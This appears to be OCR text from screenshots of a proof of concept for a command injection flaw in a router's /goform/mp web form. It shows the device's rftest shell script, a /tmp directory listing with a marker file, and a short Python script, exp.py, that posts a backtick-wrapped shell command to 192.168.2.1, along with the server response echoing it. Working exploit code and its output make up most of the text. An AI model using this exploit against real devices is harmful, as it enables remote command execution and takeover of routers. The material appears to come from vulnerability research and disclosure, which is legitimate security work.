 root@research: /home/iot
File Edit View Search Terminal Help
fi
echo "RF_switch:"$temp
;;
"WPSBUTTONTEST")
wpspush="`cat /proc/wps_but`"
echo "WPS button pushed :"$wpspush
;;
"LANWANBRIDGE")
ifconfig eth1 down
echo 1 > /proc/wan_port
brctl addif br0 eth1
ifconfig eth1 up
;;
"COMMAND")
if [ "$2" = "ifconfig" ] || [ "$2" = "brctl" ] || [ "$2" = "flash" ] || [ "$2" = "cat" ] || [ "$2" =
"echo" ] || [ "$2" = "cd" ] || [ "$2" = "sleep" ]  || [ "$2" = "kill" ] || [ "$2" = "iwpriv" ] || [ "
$2" = "reboot" ] || [ "$2" = "ated" ] || [ "$2" = "AutoWPA" ] || [ "$2" = "iperf" ] ; then
$2 $3 $4 $5 $6
fi
;;
esac
#
# cd /tmp
# ls
l2tp tmp.txt Ap_enable2g
usr mssid.txt rep_enable2g
web flash.inc APcl_enable2g
ppp SchCheckStat_24g wiz_gwManu
udhcpc udhcpd.conf wiz_wispManu
etc old_mode wizmode_value
dnrd show_reboot_info WISP_enable2g
run iapp.fifo telnet_login
lib wps auto_refresh_nbtscan
linuxigd wsc-wlan0.conf BootComplete
tmp wscd_status wanport
log cron NoConnect_Time
dev www Swe3ty
lock iptables_build.sh pingStatus
hosts iptables_release.sh
resolv.conf pause_iQsetup
# ls -al | grep Swe3ty2
# ls -al | grep Swe3ty2
-rw------- 1 0 0 0 Swe3ty2
#
~/Desktop/exp.py - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
exp.py
1 import requests
2
3 command = "touch /tmp/Swe3ty2"
4
5 url = "http://192.168.2.1/goform/mp"
6 data = {
7 "command":"`"+command+"`"
8 }
9
10 r = requests.post(url,data=data)
11 print(r.text)
root@research: /home/iot/Desktop
File Edit View Search Terminal Help
<html><head></head><body>
This document has moved to a new <a href="http://(null)/">locati
on</a>.
Please update your documents to reflect the new location.
</body></html>
root@research:/home/iot/Desktop# python exp.py
<html>
<head>
<style>body { color: #333333; font: 9pt/18px "Monospace";font-weight:bold; }</
style>
<script type="text/javascript" src="/file/javascript.js"></script></head>
<body>
<form action="/goform/mp" method="POST" name="mp">
<input type="text" name="command" value="">&nbsp;<input type="submit" va
lue="GO">
<input type="hidden" name="getID" value="">&nbsp;  </form>
<font color="red">#&nbsp;`touch&nbsp;/tmp/Swe3ty2`</font><br>
Usage:&nbsp;/bin/rftest.sh&nbsp;interface&nbsp;{wait|no]<br>
</body><script type="text/javascript">document.mp.command.focus()</script>
</html>
root@research:/home/iot/Desktop#
Line 10, Column 33
Tab Size: